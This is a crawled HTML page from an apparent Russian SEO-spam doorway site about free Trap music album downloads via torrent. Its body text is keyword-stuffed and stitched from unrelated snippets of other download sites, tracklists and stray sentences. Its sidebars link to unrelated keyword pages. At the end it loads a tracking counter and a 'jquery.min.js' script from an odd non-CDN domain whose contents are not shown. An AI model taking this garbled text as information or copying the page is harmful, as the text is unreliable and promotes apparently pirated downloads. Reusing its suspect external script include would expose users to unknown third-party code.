

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-trap-skachat-albom-besplatno.html
body_size: 4154
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Trap скачать альбом бесплатно - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Trap скачать альбом бесплатно</h2>
                            </header>
                            <p>Нет ничего сложного в том, чтобы через торрент скачать музыкальный сборник или альбом Trap. На Sbornik-Music.ru Вы найдете и сможете скачать новинки музыки. Dubstep / Trap. Dubstep - музыкальный жанр, возникший в начале 2000-х годов в южном Лондоне как одно из ответвлений гэриджа. Trap - жанр, возникший на юге США. Альбом Live At Wolf Trap скачать в mp3 с телефона или компьютера На этой странице вы можете насладится прослушиванием альбома Live At Wolf Trap в отличном качестве и совершенно бесплатно с телефона или. 
Скачать альбом Young Jeezy - Back 2 The Trap в формате mp3. Списки альбомов и песен артиста, другие альбомы, которые часто ищут. LiveMp3s.org Живая mp3 музыка и сборники. Скачать Trap музыку mp3 сборники новинки бесплатно без регистрации. Слушайте Trap в хорошем качестве. 371 трек: новые и популярные песни, быстрое скачивание, большой выбор жанров на сайте МегаПесни. Albums.su - бесплатные альбомы и сборники. Скачать Trap альбом mp3 новинки музыки бесплатно без. 
Trap На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Trap в формате mp3. Лучшая музыкальная подборка и альбомы исполнителя. Скачать Empire Records - Trap через торрент совершенно бесплатно MP3 из категории Музыка 2018 года, Популярная музыка, Музыка в хорошем качестве ,Empire Records - Trap (2018) torrent для мобильных устройств смартфон андроид планшет IOs Apple iphone. Скачать бесплатно все песни из альбома Morocco Sound, Исполнитель: Turkish Trap, Жанр: Хип-хоп/рэп. Слушайте Trap хиты 2019 года в хорошем качестве. Быстрое скачивание, список новых песен, большой выбор жанров на сайте МегаПесни. Зарубежные, русские и украинские. Возможность скачать альбом архивом на сайте mp3xa.me. Скачать альбом Gucci Mane - Trap City в формате mp3. Списки альбомов и песен артиста, другие альбомы, которые часто ищут. Самая популярная и узнаваемая музыка 2018-2019, с возможностью скачать бесплатно и без. Скачать самую новую музыку 2019 бесплатно или слушать онлайн без регистрации, всех жанров. 
Зарубежная музыка - популярная, поп-музыка в которую входят песни, которые не поются. Простой способ бесплатно скачать музыку с ВКонтакте. Скачивайте песни c vk на телефон. Слушать онлайн - женский вокал музыка для твоей, скачать  вок любима женский вокал. 
Бесплатно, быстро, без регистрации через торрент - вот как можно скачивать музыкальные. Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни. Нет ничего сложного в том, чтобы через торрент скачать музыкальный сборник или альбом. Самые новые клипы в высоком качестве. Последние новости и интересные музыкальные факты. Наконец-то! Твоя любимая группа выпустила новый альбом! Двойная радость — здесь ты можешь. Нет ничего сложного в том, чтобы через торрент скачать музыкальный сборник или альбом. 
- Скачивай на телефон песни и слушай бесплатно mp3 онлайн. Исполнитель: VA Название диска: YR Best Chillout vol.43 Страна: All World Жанр: Chillout, Downtempo, Lounge, Trap, Ambient. #Новости Getbeat - В прошлом году Loc-Dog выпустил альбом Шумный город (https://the-flow.ru/releases/loc-dog-scady-album. Various - Чемпионат мира по футболу 2014 - Одна любовь, один ритм - официальный альбом. Скачивай и слушай loboda твои глаза и loboda твои глаза на Zvooq.online. 
Скачать музыку бесплатно и без регистрации через торрент. Новые альбомы, сборники, новинки. Дата релиза: 15.03.2019. uploaded by spect. Список треков: 01. All My Friends Are Stoned 02. Vultures! 03. Deeper Cuts 04. These Hands Скачайте бесплатно приложения интернет-радио на Android: онлайн и оффлайн (FM радио без. Саундтрек к фильму Ван Хельсинг: скачать бесплатно песни, музыка из фильма. Ost Van Helsing. Bienvenue sur le site de aux quatre saisons, Savigny. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-blank-pod-udostoverenie.html">Бланк под удостоверение</a></li>
                                <li><a href="wkx-prezentaciya-selskogo-poseleniya-s-fotografiyami.html">Презентация сельского поселения с фотографиями</a></li>
                                <li><a href="wkx-igry-pro-dinozavrov-hischnikov-skachat.html">Игры про динозавров хищников скачать</a></li>
                                <li><a href="wkx-american-horror-story-hd.html">American horror story hd</a></li>
                                <li><a href="wkx-skachat-vse-pesni-dlya-sabvufera.html">Скачать все песни для сабвуфера</a></li>
                                <li><a href="wkx-cherez-torrent-skachat-doramy-s-ozvuchkoy.html">Через торрент скачать дорамы с озвучкой</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Популярная музыка – скачать или слушать онлайн бесплатно.</li>
<li>Новая музыка 2019 – скачать или слушать онлайн бесплатно.</li>
<li>Зарубежная музыка – скачать или слушать онлайн бесплатно.</li>
<li>Скачать музыку с Вконтакте — Music.</li>
<li>Клубная Музыка С Вокалом Слушать.</li>
<li>Сборники, альбомы и новинки популярной музыки скачать.</li>
<li>Скачать музыку через торрент бесплатно без регистрации.</li>
<li>Сборники и альбомы музыки WAV скачать бесплатно через.</li>
<li>Скачать БЕСПЛАТНО клипы высокого качества.</li>
<li>Скачать новые музыкальные альбомы в марте 2019 года</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-raspisanie-43-avtobusa-dmitrovskogo-rayona.html">Расписание 43 автобуса дмитровского района</a></li>
                                            <li><a href="wkx-bosch-hmt-85m650-shema-vstroyki.html">Bosch hmt 85m650 схема встройки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-stalker-knigi-evgeniy-proshkin-oleg-ovchinnikov.html">Сталкер книги евгений прошкин олег овчинников</a></li>
                                            <li><a href="wkx-raspisanie-elektrichek-savelovo-moskva-na-segodnya.html">Расписание электричек савелово москва на сегодня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-epson-stylus-sx440w-drayver-skachat.html">Epson stylus sx440w драйвер скачать</a></li>
                                            <li><a href="wkx-skachat-igru-lego-strelyalki-cherez-torrent.html">Скачать игру лего стрелялки через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-prezentaciya-na-temu-cvetovedenie-6-klass.html">Презентация на тему цветоведение 6 класс</a></li>
                                            <li><a href="wkx-dogovor-kupli-prodazhi-zhilogo-doma-v-ipoteku.html">Договор купли продажи жилого дома в ипотеку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
